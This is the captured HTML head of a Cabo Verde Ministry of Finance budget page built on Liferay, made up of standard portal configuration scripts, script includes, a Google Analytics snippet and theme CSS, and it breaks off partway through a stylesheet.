

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142037?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D94113
body_size: 225435
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Orçamento - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142037?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D94113"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view_file/142037" rel="canonical" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="a5d93167" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"42"},getLayoutRelativeControlPanelURL:function(){return"/group/mf/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"},getLayoutRelativeURL:function(){return"/web/mf/orcamento"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/mf/orcamento"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},isVirtualLayout:function(){return false},
getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view_file/142037"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},
getParentGroupId:function(){return"20126"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"66096"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"20126"},getScopeGroupIdOrLiveGroupId:function(){return"20126"},
getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"20126"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d66096"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},
isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="1qjjCQbA";Liferay.currentURL="/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142037?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D94113";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F142037%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D75%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D94113";</script> <script src="/o/js_loader_modules?t=1768957315840" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1768957315899" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <link data-senna-track="temporary" href="/o/frontend-editor-alloyeditor-web/alloyeditor/assets/alloy-editor-atlas.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">window.ALLOYEDITOR_BASEPATH="/o/frontend-editor-alloyeditor-web/alloyeditor/";</script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ckEditorScript" src="/o/frontend-editor-ckeditor-web/ckeditor/ckeditor.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-no-ckeditor-min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-extras.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">AlloyEditor.regexBasePath=/(^|.*[\\\/])(?:liferay-alloy-editor[^/]+|liferay-alloy-editor)\.js(?:\?.*|;.*)?$/i;var alloyEditorDisposeResources=false;var alloyEditorInstances=0;var cleanupAlloyEditorResources=function(){if(!alloyEditorInstances&&alloyEditorDisposeResources){window.AlloyEditor=undefined;window.CKEDITOR=undefined;alloyEditorInstances=0;alloyEditorDisposeResources=false}};
Liferay.namespace("EDITORS").alloyEditor={addInstance:function(){alloyEditorInstances++},removeInstance:function(){alloyEditorInstances--;cleanupAlloyEditorResources()}};CKEDITOR.scriptLoader.loadScripts=function(scripts,success,failure){CKEDITOR.scriptLoader.load(scripts,success,failure)};CKEDITOR.getNextZIndex=function(){return CKEDITOR.dialog._.currentZIndex?CKEDITOR.dialog._.currentZIndex+10:Liferay.zIndex.WINDOW+10};
var destroyGlobalAlloyEditor=function(){alloyEditorDisposeResources=true;cleanupAlloyEditorResources();Liferay.detach("beforeScreenFlip",destroyGlobalAlloyEditor)};Liferay.on("beforeScreenFlip",destroyGlobalAlloyEditor);</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}</style> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:150px}.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}.mf:not(.liferay-instance) 